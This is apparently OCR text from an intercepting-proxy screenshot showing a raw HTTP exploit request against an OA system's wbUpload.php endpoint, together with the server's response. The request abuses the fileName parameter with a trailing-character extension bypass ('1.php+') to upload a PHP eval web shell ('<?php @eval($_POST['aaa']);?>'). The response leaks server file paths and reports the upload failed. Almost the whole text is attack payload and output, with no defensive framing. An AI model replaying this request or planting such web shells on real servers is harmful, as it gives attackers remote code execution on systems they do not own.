 Send
Cancel
<
>
Target: http://
?
Request
Raw Params Headers Hex
1 POST /general/vmeet/wbUpload.php?fileName=1.php+ HTTP/1.1
2 Host:
3 Content-Length: 227
4 Origin: null
5 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryh0kbRiwDlcgwLeuK
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/87.0.4280.66 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image
/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9
10 Connection: close
11
12 ------WebKitFormBoundaryh0kbRiwDlcgwLeuK
13 Content-Disposition: form-data; name="Filedata"; filename="5.txt"
14 Content-Type: application/octet-stream
15
16 <?php @eval($_POST['aaa']);?>
17 ------WebKitFormBoundaryh0kbRiwDlcgwLeuK--
18
Response
Raw Headers Hex HTML Render
1 HTTP/1.1 200 OK
2 Date: Tue, 22 Dec 2020 13:14:41 GMT
3 Server: Apache
4 Content-Length: 526
5 Connection: close
6 Content-Type: text/html; charset=gbk
7
8 <br />
9 <b>Warning</b>:  move_uploaded_file(D:\MYOA\tmp\phpC5FD.tmp) [<a href='
function.move-uploaded-file'>function.move-uploaded-file</a>]: failed to open
stream: No such file or directory in <b>D:\MYOA\webroot\inc\utility_file.php</b
> on line <b>36</b><br />
10 <br />
11 <b>Warning</b>:  move_uploaded_file() [<a href='function.move-uploaded-file'>
function.move-uploaded-file</a>]: Unable to move 'D:\MYOA\tmp\phpC5FD.tmp' to
'wbUpload//1.php ' in <b>D:\MYOA\webroot\inc\utility_file.php</b> on line <b>36
</b><br />
12 upload failed
上传失败